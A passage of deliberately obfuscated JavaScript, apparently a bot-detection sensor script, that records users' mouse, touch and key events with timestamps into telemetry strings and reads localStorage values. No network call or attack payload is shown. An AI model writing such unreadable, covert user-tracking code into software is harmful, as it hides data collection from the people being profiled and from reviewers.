VZz=QWz[vW()[LL(jW)].apply(null,[lt,gG,w4,lq,Hn,bQ])]?tQ:mz[Pb()[OO(cq)].call(null,rh,VEz)]();var W1z=cQ(cQ(cQ(AG(cRz,fh),AG(Sxz,DL[Kl])),AG(ROz,Tw)),VZz);Rfz=EK(Kt(),Qgz);var Dbz=h8z(null);var Y1z=DL[En];if(Vhz&&AQz){if(gh(Vhz,zf)&&gh(AQz,zf)&&gh(Vhz,AQz))AQz=OV(tQ);else AQz=gh(AQz,DL[En])?AQz:Vhz;}if(pb(Sxz,zf)&&pb(ROz,zf)&&pb(VZz,zf)&&xR(AQz,RO)){if(pb(mXz,ph)&&pW(AQz,RO)&&Lnz(AQz,lt))AQz=OV(Tw);else if(pW(AQz,ER)&&Lnz(AQz,VW))AQz=OV(ph);else if(pW(AQz,DL[RO])&&Lnz(AQz,SB))AQz=OV(DL[Kl]);else AQz=OV(mz[Pb()[OO(Hg)].call(null,jW,IMz)]());}if(gh(Dbz,gPz)){Jnz=zf;gPz=Dbz;}else Jnz=cQ(Jnz,mz[CD()[ES(Kx)](ph,FI,PF,UL)]());var b4z=Rxz(AQz);if(pb(b4z,zf)){var QZz=JZ()[lR(Qb)](zS,fh,rb,sF)[QA()[AD(Tw)].call(null,ZL,KW,AA,lq,zS)](qPz,OQ()[cO(TW)].call(null,hR,dR,UO(UO({})),Dr))[QA()[AD(Tw)].call(null,ZL,SK,qx,lq,zS)](mXz,OQ()[cO(TW)](hR,DZ,BO,Dr))[QA()[AD(Tw)](ZL,PV,Kb,lq,zS)](Rfz,OQ()[cO(TW)](hR,I1,qq,Dr))[QA()[AD(Tw)].call(null,ZL,dw,Ln,lq,zS)](AQz,OQ()[cO(TW)](hR,Ls,UO(tQ),Dr))[QA()[AD(Tw)].apply(null,[ZL,xS,rh,lq,zS])](Y1z,OQ()[cO(TW)](hR,UV,Eb,Dr))[gh(typeof QA()[AD(nR)],cQ([],[][[]]))?QA()[AD(Tw)].apply(null,[ZL,gG,Ls,lq,zS]):QA()[AD(Qb)](MJ,Kl,On,B0,EZz)](W1z,OQ()[cO(TW)](hR,Uc,sf,Dr))[gh(typeof QA()[AD(zc)],'undefined')?QA()[AD(Tw)](ZL,qx,bQ,lq,zS):QA()[AD(Qb)](rF,UO([]),Cq,rG,dT)](Dbz);if(gh(typeof QWz[Hl()[bW(j4)](g6z,rl,cb)],Pb()[OO(nR)](qq,Ulz))&&pb(QWz[pb(typeof Hl()[bW(Fb)],cQ('',[][[]]))?Hl()[bW(mK)](DYz,UO(UO([])),gQz):Hl()[bW(j4)](g6z,rb,cb)],UO([])))QZz=(gh(typeof JZ()[lR(RZ)],cQ([],[][[]]))?JZ()[lR(Qb)].apply(null,[zS,fh,cb,DZ]):JZ()[lR(Kx)](MG,Fdz,UO(UO([])),hR))[QA()[AD(Tw)](ZL,nR,zx,lq,zS)](QZz,Ql()[SR(UL)].call(null,TW,ff,L5z));QZz=JZ()[lR(Qb)](zS,fh,zf,sf)[QA()[AD(Tw)].apply(null,[ZL,UO(UO({})),Qb,lq,zS])](QZz,Pb()[OO(hO)].apply(null,[rl,ZMz]));mKz=cQ(mKz,QZz);jPz=cQ(cQ(cQ(cQ(cQ(cQ(jPz,qPz),mXz),Rfz),AQz),W1z),Dbz);}else HZz=zf;}if(HZz&&QWz&&QWz[CD()[ES(jW)](bb,KVz,g5z,U1)]){qPz++;}var OKz;return OKz=tn(T5,[vW()[LL(mK)](J8z,UV,dEz,Tw,UO(tQ),xS),Rfz,Hl()[bW(Yk)](Pvz,UO(zf),MV),AQz,Pb()[OO(qq)].apply(null,[rb,Nfz]),HOz]),tW.pop(),OKz;}catch(LPz){tW.splice(EK(POz,tQ),Infinity,DZ);}tW.pop();};var SVz=function(Ugz,Ahz,nwz,zlz,cbz){tW.push(Kx);try{var XVz=tW.length;var wfz=UO(U);var Q1z=UO(U);var r1z=zf;var gxz=Ql()[SR(Tw)].call(null,UO(UO([])),CF,r2z);var Uhz=nwz;var Twz=zlz;if(pb(Ahz,tQ)&&hn(TKz,Wwz)||gh(Ahz,tQ)&&hn(MVz,WRz)){var Obz=Ugz?Ugz:NN[pb(typeof xO()[Jt(cb)],cQ('',[][[]]))?xO()[Jt(En)](UO(UO([])),Wgz,UO(UO({})),cwz):xO()[Jt(lq)].call(null,gW,BO,tQ,Wdz)][xO()[Jt(gO)](DZ,U4,cb,wA)];var wxz=OV(DL[DZ]),EKz=OV(tQ);if(Obz&&Obz[gh(typeof JZ()[lR(HV)],'undefined')?JZ()[lR(RZ)](fr,dK,UO({}),jW):JZ()[lR(Kx)](vOz,FD,vw,jZ)]&&Obz[Ql()[SR(dw)].call(null,RL,En,Qwz)]){wxz=NN[gh(typeof Ql()[SR(rb)],cQ('',[][[]]))?Ql()[SR(nR)].apply(null,[bb,Dk,sMz]):Ql()[SR(bb)].apply(null,[UO(UO({})),L5z,sL])][pb(typeof Hl()[bW(Hg)],cQ('',[][[]]))?Hl()[bW(mK)].apply(null,[Qjz,UO(tQ),gEz]):Hl()[bW(w4)](J8z,Rc,R1)](Obz[gh(typeof JZ()[lR(gO)],cQ('',[][[]]))?JZ()[lR(RZ)](fr,dK,UO(zf),px):JZ()[lR(Kx)](q8z,f9,CF,ff)]);EKz=NN[Ql()[SR(nR)].call(null,sF,Dk,sMz)][Hl()[bW(w4)](J8z,nR,R1)](Obz[Ql()[SR(dw)].call(null,UO(UO(zf)),En,Qwz)]);}else if(Obz&&Obz[Hl()[bW(MV)].apply(null,[tPz,Kl,fh])]&&Obz[pb(typeof xO()[Jt(DG)],cQ('',[][[]]))?xO()[Jt(En)](Hn,xXz,PF,fL):xO()[Jt(SK)].apply(null,[Uh,Cq,UO({}),VXz])]){wxz=NN[Ql()[SR(nR)].apply(null,[w4,Dk,sMz])][Hl()[bW(w4)](J8z,HV,R1)](Obz[Hl()[bW(MV)](tPz,tl,fh)]);EKz=NN[Ql()[SR(nR)](RO,Dk,sMz)][Hl()[bW(w4)].apply(null,[J8z,I1,R1])](Obz[xO()[Jt(SK)](UO(UO(tQ)),Cq,Rc,VXz)]);}else if(Obz&&Obz[pb(typeof Hl()[bW(Uh)],'undefined')?Hl()[bW(mK)](Gs,B1,E6z):Hl()[bW(rb)].apply(null,[qO,OC,gO])]&&pb(vnz(Obz[Hl()[bW(rb)](qO,Qf,gO)]),Hl()[bW(Qb)](jL,j4,Yk))){if(xR(Obz[Hl()[bW(rb)](qO,tF,gO)][pb(typeof Pb()[OO(HV)],'undefined')?Pb()[OO(rh)].apply(null,[Vr,I9]):Pb()[OO(zf)].apply(null,[UV,zI])],DL[En])){var Ixz=Obz[Hl()[bW(rb)].call(null,qO,MJ,gO)][zf];if(Ixz&&Ixz[JZ()[lR(RZ)](fr,dK,ER,zc)]&&Ixz[pb(typeof Ql()[SR(RO)],'undefined')?Ql()[SR(bb)](RZ,EG,Kl):Ql()[SR(dw)].call(null,tQ,En,Qwz)]){wxz=NN[Ql()[SR(nR)](Yk,Dk,sMz)][Hl()[bW(w4)](J8z,UO(UO(tQ)),R1)](Ixz[JZ()[lR(RZ)].call(null,fr,dK,sf,rb)]);EKz=NN[Ql()[SR(nR)](U1,Dk,sMz)][Hl()[bW(w4)](J8z,st,R1)](Ixz[Ql()[SR(dw)].call(null,tQ,En,Qwz)]);}else if(Ixz&&Ixz[gh(typeof Hl()[bW(SK)],cQ('',[][[]]))?Hl()[bW(MV)](tPz,UO([]),fh):Hl()[bW(mK)](xG,dw,lt)]&&Ixz[xO()[Jt(SK)](gx,Cq,RL,VXz)]){wxz=NN[gh(typeof Ql()[SR(lq)],cQ([],[][[]]))?Ql()[SR(nR)](OC,Dk,sMz):Ql()[SR(bb)](PV,bxz,IZz)][Hl()[bW(w4)](J8z,UO(UO({})),R1)](Ixz[gh(typeof Hl()[bW(PV)],cQ('',[][[]]))?Hl()[bW(MV)](tPz,bb,fh):Hl()[bW(mK)](TA,qq,PD)]);EKz=NN[Ql()[SR(nR)](UO(UO([])),Dk,sMz)][Hl()[bW(w4)].call(null,J8z,Qf,R1)](Ixz[xO()[Jt(SK)](R1,Cq,Hg,VXz)]);}gxz=JZ()[lR(tQ)].apply(null,[qs,nR,OC,KZ]);}else{Q1z=UO(UO({}));}}if(UO(Q1z)){r1z=EK(Kt(),cbz);var z1z=JZ()[lR(Qb)].apply(null,[fL,fh,U1,qq])[QA()[AD(Tw)](Cdz,Hn,KZ,lq,zS)](Cxz,pb(typeof OQ()[cO(Tw)],cQ([],[][[]]))?OQ()[cO(fh)](AL,bb,B1,UD):OQ()[cO(TW)](hR,dw,BO,KYz))[QA()[AD(Tw)](Cdz,HV,PF,lq,zS)](Ahz,OQ()[cO(TW)].call(null,hR,Uc,ph,KYz))[QA()[AD(Tw)](Cdz,Eb,I1,lq,zS)](r1z,OQ()[cO(TW)].apply(null,[hR,gG,xS,KYz]))[gh(typeof QA()[AD(hO)],'undefined')?QA()[AD(Tw)](Cdz,UO(tQ),rb,lq,zS):QA()[AD(Qb)].call(null,W8z,UO({}),UV,rfz,UVz)](wxz,pb(typeof OQ()[cO(j4)],'undefined')?OQ()[cO(fh)].call(null,XRz,tR,YF,J4z):OQ()[cO(TW)](hR,UO(zf),gG,KYz))[gh(typeof QA()[AD(zf)],cQ(JZ()[lR(Qb)](fL,fh,jW,sf),[][[]]))?QA()[AD(Tw)](Cdz,Ux,UL,lq,zS):QA()[AD(Qb)](XRz,Rc,bb,Bdz,IF)](EKz,OQ()[cO(TW)](hR,cq,MV,KYz))[QA()[AD(Tw)](Cdz,OC,ER,lq,zS)](gxz);if(fC(typeof Obz[Hl()[bW(j4)](P1z,Kl,cb)],Pb()[OO(nR)](qq,EG))&&pb(Obz[Hl()[bW(j4)](P1z,UO(zf),cb)],UO({})))z1z=JZ()[lR(Qb)](fL,fh,qA,mK)[QA()[AD(Tw)](Cdz,rl,DG,lq,zS)](z1z,Ql()[SR(UL)].apply(null,[Eb,ff,cA]));kPz=JZ()[lR(Qb)](fL,fh,Uc,UO(zf))[QA()[AD(Tw)].call(null,Cdz,UO(UO([])),TW,lq,zS)](cQ(kPz,z1z),Pb()[OO(hO)](rl,qNz));gbz=cQ(cQ(cQ(cQ(cQ(gbz,Cxz),Ahz),r1z),wxz),EKz);if(pb(Ahz,DL[DZ]))TKz++;else MVz++;Cxz++;Uhz=zf;Twz=zf;}}var hVz;return hVz=tn(T5,[vW()[LL(mK)].call(null,kS,R1,dEz,Tw,QS,UO(UO(zf))),r1z,pb(typeof JZ()[lR(Uh)],'undefined')?JZ()[lR(Kx)](K5z,j4z,UO(UO({})),I7):JZ()[lR(HV)](zVz,WC,UO(tQ),DG),Uhz,JZ()[lR(gO)].call(null,XWz,S8z,Ux,Eb),Twz,Pb()[OO(rb)].call(null,sS,R5z),Q1z]),tW.pop(),hVz;}catch(qfz){tW.splice(EK(XVz,tQ),Infinity,Kx);}tW.pop();};var YOz=function(E4z,pQz,bnz){tW.push(n9);try{var tZz=tW.length;var JKz=UO({});var T1z=zf;var cQz=UO(UO(UN));if(pb(pQz,tQ)&&hn(phz,kKz)||gh(pQz,tQ)&&hn(n1z,n4z)){var Bnz=E4z?E4z:NN[xO()[Jt(lq)](UO(UO([])),BO,zf,Pvz)][xO()[Jt(gO)](HV,U4,UO(zf),UXz)];if(Bnz&&gh(Bnz[Ql()[SR(zx)].apply(null,[xb,Cdz,Jxz])],xO()[Jt(MV)](UO(tQ),DZ,fh,H0))){cQz=UO(UO(U));var CZz=OV(tQ);var cxz=OV(DL[DZ]);if(Bnz&&Bnz[pb(typeof JZ()[lR(bQ)],'undefined')?JZ()[lR(Kx)](vI,dJ,UO(zf),Ls):JZ()[lR(RZ)].call(null,Fh,dK,UO(UO(zf)),UO(UO(zf)))]&&Bnz[pb(typeof Ql()[SR(CF)],'undefined')?Ql()[SR(bb)].apply(null,[Ls,NXz,LT]):Ql()[SR(dw)](qA,En,FD)]){CZz=NN[Ql()[SR(nR)].apply(null,[On,Dk,U3z])][Hl()[bW(w4)](cwz,KW,R1)](Bnz[JZ()[lR(RZ)].apply(null,[Fh,dK,UO({}),UO(zf)])]);cxz=NN[Ql()[SR(nR)].call(null,dR,Dk,U3z)][Hl()[bW(w4)](cwz,rl,R1)](Bnz[Ql()[SR(dw)](UO(UO({})),En,FD)]);}else if(Bnz&&Bnz[Hl()[bW(MV)](tq,UO(UO([])),fh)]&&Bnz[gh(typeof xO()[Jt(Hn)],cQ('',[][[]]))?xO()[Jt(SK)].apply(null,[ff,Cq,UO(UO(zf)),XT]):xO()[Jt(En)](Ol,Hbz,MV,qbz)]){CZz=NN[Ql()[SR(nR)](qx,Dk,U3z)][Hl()[bW(w4)](cwz,dw,R1)](Bnz[Hl()[bW(MV)].apply(null,[tq,xS,fh])]);cxz=NN[pb(typeof Ql()[SR(ph)],cQ('',[][[]]))?Ql()[SR(bb)](Ux,VS,DG):Ql()[SR(nR)](rb,Dk,U3z)][pb(typeof Hl()[bW(Qf)],cQ('',[][[]]))?Hl()[bW(mK)](c8z,VW,AF):Hl()[bW(w4)](cwz,WC,R1)](Bnz[xO()[Jt(SK)].call(null,xb,Cq,zc,XT)]);}T1z=EK(Kt(),bnz);var FRz=JZ()[lR(Qb)].apply(null,[KH,fh,Yk,Eb])[QA()[AD(Tw)](hC,vw,Hn,lq,zS)](NZz,OQ()[cO(TW)](hR,sq,qA,Pxz))[pb(typeof QA()[AD(bb)],'undefined')?QA()[AD(Qb)].apply(null,[Hdz,tl,qq,tYz,V1z]):QA()[AD(Tw)].apply(null,[hC,UO(UO({})),Fb,lq,zS])](pQz,OQ()[cO(TW)](hR,UO(UO(zf)),ff,Pxz))[QA()[AD(Tw)](hC,AA,WC,lq,zS)](T1z,OQ()[cO(TW)](hR,j4,bb,Pxz))[gh(typeof QA()[AD(zf)],'undefined')?QA()[AD(Tw)].call(null,hC,qx,OC,lq,zS):QA()[AD(Qb)](YG,bQ,sf,pVz,tB)](CZz,OQ()[cO(TW)](hR,gG,dK,Pxz))[QA()[AD(Tw)].call(null,hC,UO(tQ),px,lq,zS)](cxz);if(gh(typeof Bnz[Hl()[bW(j4)](Ddz,DG,cb)],Pb()[OO(nR)](qq,CV))&&pb(Bnz[Hl()[bW(j4)].apply(null,[Ddz,fh,cb])],UO({})))FRz=(pb(typeof JZ()[lR(PV)],cQ('',[][[]]))?JZ()[lR(Kx)](Cq,q5z,RO,UO(UO({}))):JZ()[lR(Qb)](KH,fh,RZ,sF))[QA()[AD(Tw)].call(null,hC,UO(UO([])),Tw,lq,zS)](FRz,Ql()[SR(UL)](RZ,ff,A2z));Cwz=cQ(cQ(cQ(cQ(cQ(Cwz,NZz),pQz),T1z),CZz),cxz);fWz=JZ()[lR(Qb)](KH,fh,UO(UO(zf)),B1)[QA()[AD(Tw)].call(null,hC,Hn,RZ,lq,zS)](cQ(fWz,FRz),Pb()[OO(hO)].apply(null,[rl,IB]));if(pb(pQz,DL[DZ]))phz++;else n1z++;}}if(pb(pQz,tQ))phz++;else n1z++;NZz++;var Dfz;return Dfz=tn(T5,[vW()[LL(mK)].call(null,Zk,MJ,dEz,Tw,QS,Ol),T1z,JZ()[lR(SK)](dpz,Cq,lq,gO),cQz]),tW.pop(),Dfz;}catch(M1z){tW.splice(EK(tZz,tQ),Infinity,n9);}tW.pop();};var sXz=function(Ynz,gVz,Jbz){tW.push(Mdz);try{var jRz=tW.length;var k1z=UO({});var SRz=zf;var GPz=UO(UO(UN));if(pW(CWz,qwz)){if(UO(tRz[xO()[Jt(RZ)](UO(UO(tQ)),sS,QS,Gf)])){GPz=UO(UN);tRz[xO()[Jt(RZ)](KZ,sS,px,Gf)]=UO(UO(U));}var XZz;return XZz=tn(T5,[vW()[LL(mK)](zYz,ph,dEz,Tw,cq,Uc),SRz,Pb()[OO(qq)](rb,c4),GPz]),tW.pop(),XZz;}var Vgz=Ynz?Ynz:NN[xO()[Jt(lq)](gG,BO,vw,Ex)][xO()[Jt(gO)](tR,U4,En,LR)];var qxz=Vgz[Pb()[OO(j4)](Uc,Nhz)];if(Uq(qxz,null))qxz=Vgz[OQ()[cO(DG)](gO,UO(UO([])),UO(UO(zf)),mM)];var b1z=E2z(qxz[OQ()[cO(RO)].call(null,Kx,QS,sq,th)]);var RPz=gh(x4z[JZ()[lR(MV)].apply(null,[LZ,U1,zx,RW])](Ynz&&Ynz[OQ()[cO(RO)](Kx,gW,UO({}),th)]),OV(tQ));if(UO(b1z)&&UO(RPz)){var cgz;return cgz=tn(T5,[vW()[LL(mK)].apply(null,[zYz,cb,dEz,Tw,vw,On]),SRz,Pb()[OO(qq)].call(null,rb,c4),GPz]),tW.pop(),cgz;}var xbz=h8z(qxz);var SWz=gh(typeof JZ()[lR(rl)],'undefined')?JZ()[lR(Qb)].apply(null,[qJ,fh,Kl,Pw]):JZ()[lR(Kx)](Pfz,UV,rb,jW);var d1z=JZ()[lR(Qb)].call(null,qJ,fh,B1,Rc);var qQz=gh(typeof JZ()[lR(fh)],'undefined')?JZ()[lR(Qb)](qJ,fh,Tw,qq):JZ()[lR(Kx)].call(null,Bs,fh,Kb,rb);var RVz=JZ()[lR(Qb)].call(null,qJ,fh,U1,B1);if(pb(gVz,mz[Ql()[SR(dR)].call(null,fh,gO,GW)]())){SWz=Vgz[Ql()[SR(EV)](UO([]),RRz,vl)];d1z=Vgz[Pb()[OO(qA)](Ux,Pj)];qQz=Vgz[OQ()[cO(AA)](PF,zf,ER,TO)];RVz=Vgz[vW()[LL(BZ)].call(null,Avz,bQ,Rc,Kx,gO,w4)];}SRz=EK(Kt(),Jbz);var h4z=JZ()[lR(Qb)](qJ,fh,BZ,Kx)[QA()[AD(Tw)].apply(null,[vm,gW,RZ,lq,zS])](CWz,pb(typeof OQ()[cO(jZ)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[d2z,w4,bQ,p1z]):OQ()[cO(TW)](hR,gW,UO(UO([])),sx))[QA()[AD(Tw)](vm,dR,PF,lq,zS)](gVz,OQ()[cO(TW)].call(null,hR,Yk,hO,sx))[QA()[AD(Tw)](vm,UV,SK,lq,zS)](SWz,OQ()[cO(TW)](hR,rh,ff,sx))[QA()[AD(Tw)].call(null,vm,Hm,Hg,lq,zS)](d1z,OQ()[cO(TW)].call(null,hR,tQ,Yk,sx))[QA()[AD(Tw)](vm,gW,Qf,lq,zS)](qQz,OQ()[cO(TW)].apply(null,[hR,VW,UL,sx]))[QA()[AD(Tw)].call(null,vm,hO,En,lq,zS)](RVz,OQ()[cO(TW)](hR,AA,TW,sx))[pb(typeof QA()[AD(Eb)],cQ(pb(typeof JZ()[lR(Tw)],cQ('',[][[]]))?JZ()[lR(Kx)](OD,Igz,Tw,ff):JZ()[lR(Qb)](qJ,fh,jW,Pw),[][[]]))?QA()[AD(Qb)](j0,UO(zf),VW,GYz,qG):QA()[AD(Tw)](vm,Kb,OC,lq,zS)](SRz,OQ()[cO(TW)].apply(null,[hR,UO({}),Tw,sx]))[QA()[AD(Tw)](vm,Uh,En,lq,zS)](xbz);tgz=JZ()[lR(Qb)].apply(null,[qJ,fh,nR,UO(UO({}))])[QA()[AD(Tw)].call(null,vm,PF,nR,lq,zS)](cQ(tgz,h4z),Pb()[OO(hO)].apply(null,[rl,Mf]));CWz++;var FOz;return FOz=tn(T5,[pb(typeof vW()[LL(rh)],cQ([],[][[]]))?vW()[LL(tQ)](RB,tQ,sQz,b2z,UO([]),zx):vW()[LL(mK)].call(null,zYz,vw,dEz,Tw,VW,B1),SRz,Pb()[OO(qq)].apply(null,[rb,c4]),GPz]),tW.pop(),FOz;}catch(Jgz){tW.splice(EK(jRz,tQ),Infinity,Mdz);}tW.pop();};var vhz=function(Ibz,t1z){tW.push(Wgz);try{var plz=tW.length;var JWz=UO(UO(UN));var HWz=zf;var Bxz=UO({});if(pW(NN[Hl()[bW(ph)](zw,AA,tF)][Ql()[SR(gx)](tF,OD,Gr)](Gnz)[Pb()[OO(zf)](UV,Th)],ZWz)){var Z1z;return Z1z=tn(T5,[vW()[LL(mK)](O1z,qq,dEz,Tw,Ls,st),HWz,Pb()[OO(qq)](rb,XI),Bxz]),tW.pop(),Z1z;}var Ghz=Ibz?Ibz:NN[pb(typeof xO()[Jt(j4)],cQ('',[][[]]))?xO()[Jt(En)](bQ,VNz,ER,wI):xO()[Jt(lq)](PF,BO,j4,Zl)][gh(typeof xO()[Jt(fh)],cQ('',[][[]]))?xO()[Jt(gO)](Kb,U4,Ol,Xk):xO()[Jt(En)](vw,gnz,gO,TB)];var UPz=Ghz[Pb()[OO(j4)].apply(null,[Uc,pNz])];if(Uq(UPz,null))UPz=Ghz[OQ()[cO(DG)](gO,tR,UO(UO({})),Wf)];if(UPz[Ql()[SR(vw)].apply(null,[En,I1,kOz])]&&gh(UPz[Ql()[SR(vw)](UO({}),I1,kOz)][QA()[AD(Uh)].call(null,O1z,Uc,Uc,zc,LUz)](),Pb()[OO(TW)].apply(null,[Kb,wq]))){var fxz;return fxz=tn(T5,[pb(typeof vW()[LL(hO)],'undefined')?vW()[LL(tQ)].call(null,dvz,HV,Cq,v4z,I7,CF):vW()[LL(mK)](O1z,qq,dEz,Tw,rb,UO(UO({}))),HWz,Pb()[OO(qq)](rb,XI),Bxz]),tW.pop(),fxz;}var BOz=XMz(UPz);var ZPz=BOz[Hl()[bW(qA)].apply(null,[sQ,UO(tQ),xS])];var rWz=BOz[Ql()[SR(RW)].apply(null,[UV,VUz,q5z])];var lXz=h8z(UPz);var Owz=zf;var Fgz=zf;var EOz=DL[En];var rKz=zf;if(gh(rWz,Tw)&&gh(rWz,DL[ER])){Owz=pb(UPz[xO()[Jt(UV)](UO(tQ),zf,UO([]),pR)],undefined)?zf:UPz[xO()[Jt(UV)].apply(null,[cb,zf,Hn,pR])][Pb()[OO(zf)](UV,Th)];Fgz=wk(UPz[gh(typeof xO()[Jt(Kb)],cQ([],[][[]]))?xO()[Jt(UV)].apply(null,[UO(tQ),zf,UO(UO(tQ)),pR]):xO()[Jt(En)].call(null,sq,VA,Qb,lt)]);EOz=CPz(UPz[gh(typeof xO()[Jt(Kx)],cQ([],[][[]]))?xO()[Jt(UV)].apply(null,[UO(zf),zf,rb,pR]):xO()[Jt(En)](Eb,z0,UO(UO([])),RZz)]);rKz=E8z(UPz[pb(typeof xO()[Jt(B1)],'undefined')?xO()[Jt(En)](AA,Lr,YF,jlz):xO()[Jt(UV)](UO(UO(tQ)),zf,AA,pR)]);}if(rWz){if(UO(Tbz[rWz])){Tbz[rWz]=ZPz;}else if(gh(Tbz[rWz],ZPz)){rWz=jpz[JZ()[lR(Qf)].apply(null,[zb,Df,Qb,lq])];}}HWz=EK(Kt(),t1z);if(UPz[xO()[Jt(UV)](R1,zf,hO,pR)]&&UPz[xO()[Jt(UV)].apply(null,[jW,zf,UO(tQ),pR])][Pb()[OO(zf)](UV,Th)]){Gnz[ZPz]=tn(T5,[Pb()[OO(dw)](Yk,I4),lXz,Hl()[bW(TW)].apply(null,[UB,rh,nR]),ZPz,pb(typeof QA()[AD(jW)],'undefined')?QA()[AD(Qb)](U7,jW,On,Lgz,tVz):QA()[AD(KZ)](jwz,xS,Tw,zc,Ls),Owz,JZ()[lR(qq)](kpz,mK,UO(UO(zf)),UO([])),Fgz,OQ()[cO(xb)](BZ,UO(UO({})),Hg,G1),EOz,gh(typeof IC()[BS(Uh)],cQ(JZ()[lR(Qb)](Knz,fh,tl,On),[][[]]))?IC()[BS(Eb)](WC,zc,txz,Tw):IC()[BS(UV)].call(null,Lbz,H8z,zD,DG),rKz,vW()[LL(mK)].call(null,O1z,rh,dEz,Tw,tR,MJ),HWz,pb(typeof xO()[Jt(rl)],cQ('',[][[]]))?xO()[Jt(En)](UO(UO([])),U7,QS,k8z):xO()[Jt(qq)](UO([]),UC,gx,SP),rWz]);}else{delete Gnz[ZPz];}var jZz;return jZz=tn(T5,[gh(typeof vW()[LL(zf)],cQ(JZ()[lR(Qb)](Knz,fh,UO([]),rh),[][[]]))?vW()[LL(mK)].apply(null,[O1z,nR,dEz,Tw,mK,gx]):vW()[LL(tQ)].apply(null,[S8z,zf,P7,hr,Hm,KW]),HWz,Pb()[OO(qq)](rb,XI),Bxz]),tW.pop(),jZz;}catch(IWz){tW.splice(EK(plz,tQ),Infinity,Wgz);}tW.pop();};var TQz=function(){return [jPz,GQz,gbz,Cwz];};var Gwz=function(){return [qPz,Wnz,Cxz,NZz];};var BXz=function(){tW.push(lQz);var Cbz=NN[pb(typeof Hl()[bW(Tw)],cQ('',[][[]]))?Hl()[bW(mK)].call(null,Qwz,RO,cvz):Hl()[bW(ph)](dV,w4,tF)][Pb()[OO(Ux)](fh,BEz)](Gnz)[JZ()[lR(j4)](tMz,DZ,w4,qq)](function(G5z,B5z){return cdz.apply(this,[YN,arguments]);},JZ()[lR(Qb)](Djz,fh,DG,VW));var FKz;return tW.pop(),FKz=[mKz,dfz,kPz,fWz,tgz,Cbz],FKz;};var Rxz=function(zgz){tW.push(P7);var Snz=NN[xO()[Jt(Qb)](WC,cb,tl,lQz)][gh(typeof Ql()[SR(RW)],cQ([],[][[]]))?Ql()[SR(B1)].call(null,gx,Kl,k9):Ql()[SR(bb)](YF,xs,zf)];if(Uq(NN[xO()[Jt(Qb)].apply(null,[UO(UO(tQ)),cb,QS,lQz])][Ql()[SR(B1)](gG,Kl,k9)],null)){var WQz;return tW.pop(),WQz=DL[En],WQz;}var YZz=Snz[Pb()[OO(CF)](Ls,Elz)](gh(typeof OQ()[cO(DZ)],'undefined')?OQ()[cO(RO)](Kx,Hn,UO(UO([])),BG):OQ()[cO(fh)](zXz,UO(UO([])),Uc,Rhz));var tXz=Uq(YZz,null)?OV(DL[DZ]):dhz(YZz);if(pb(tXz,tQ)&&xR(Jnz,UV)&&pb(zgz,OV(Tw))){var DOz;return tW.pop(),DOz=tQ,DOz;}else{var AOz;return tW.pop(),AOz=zf,AOz;}tW.pop();};var F4z=function(dxz){var l4z=UO([]);var zhz=ldz;var BKz=zNz;var bZz=zf;var zRz=tQ;var vbz=cdz(VP,[]);var Nxz=UO({});tW.push(dC);var sZz=Ht(Lvz);if(dxz||sZz){var K4z;return K4z=tn(T5,[Ql()[SR(gx)].apply(null,[UO(UO({})),OD,S4]),Wzz(),Pb()[OO(Eb)].call(null,mA,C1),sZz||vbz,OQ()[cO(tl)](CF,zf,AA,TR),l4z,Ql()[SR(Ol)].call(null,UO(UO(zf)),Fdz,VI),Nxz]),tW.pop(),K4z;}if(cdz(B,[])){var Hxz=NN[xO()[Jt(lq)].call(null,Rc,BO,hO,ww)][IC()[BS(Kx)].apply(null,[xk,UV,tYz,lq])][IC()[BS(hO)](LJ,bb,hD,nR)](cQ(sWz,Bbz));var DQz=NN[xO()[Jt(lq)](zx,BO,Hm,ww)][IC()[BS(Kx)].call(null,xk,UV,tYz,rb)][IC()[BS(hO)].call(null,LJ,bb,hD,CF)](cQ(sWz,Yxz));var YQz=NN[xO()[Jt(lq)](bQ,BO,gG,ww)][pb(typeof IC()[BS(cq)],cQ(JZ()[lR(Qb)](EVz,fh,En,st),[][[]]))?IC()[BS(UV)](UD,NUz,pNz,Cq):IC()[BS(Kx)].call(null,xk,UV,tYz,KW)][pb(typeof IC()[BS(Tw)],cQ(JZ()[lR(Qb)].apply(null,[EVz,fh,UO(UO(zf)),UO(tQ)]),[][[]]))?IC()[BS(UV)](A5z,kC,hRz,dR):IC()[BS(hO)](LJ,bb,hD,dK)](cQ(sWz,pnz));if(UO(Hxz)&&UO(DQz)&&UO(YQz)){Nxz=UO(UO({}));var qgz;return qgz=tn(T5,[pb(typeof Ql()[SR(ph)],cQ('',[][[]]))?Ql()[SR(bb)](U1,Am,BRz):Ql()[SR(gx)].apply(null,[UO([]),OD,S4]),[zhz,BKz],Pb()[OO(Eb)].call(null,mA,C1),vbz,OQ()[cO(tl)](CF,tF,WC,TR),l4z,Ql()[SR(Ol)].call(null,MV,Fdz,VI),Nxz]),tW.pop(),qgz;}else{if(Hxz&&gh(Hxz[pb(typeof JZ()[lR(cb)],'undefined')?JZ()[lR(Kx)](O3z,F7,Uc,ph):JZ()[lR(MV)](Ow,U1,Yk,jW)](Ql()[SR(Yk)].call(null,I1,g5z,kx)),OV(tQ))&&UO(NN[z7()[c0(bb)].call(null,zc,Qb,tR,L4z,Qf,Qf)](NN[OQ()[cO(nR)].apply(null,[Hn,sf,tQ,Sf])](Hxz[pb(typeof vW()[LL(Tw)],'undefined')?vW()[LL(tQ)].apply(null,[qpz,dR,WH,gO,ER,sF]):vW()[LL(Tw)](gT,QS,w0,Qb,UO(tQ),PF)](Ql()[SR(Yk)](EV,g5z,kx))[zf],mz[QA()[AD(Ln)](JRz,gG,ER,En,bQ)]())))&&UO(NN[gh(typeof z7()[c0(tQ)],cQ(JZ()[lR(Qb)](EVz,fh,tQ,U1),[][[]]))?z7()[c0(bb)](OC,Qb,tR,L4z,zx,UL):z7()[c0(fh)].apply(null,[UO(zf),Hbz,f1z,qx,sf,DG])](NN[OQ()[cO(nR)](Hn,gO,nR,Sf)](Hxz[vW()[LL(Tw)](gT,Kb,w0,Qb,PF,ER)](pb(typeof 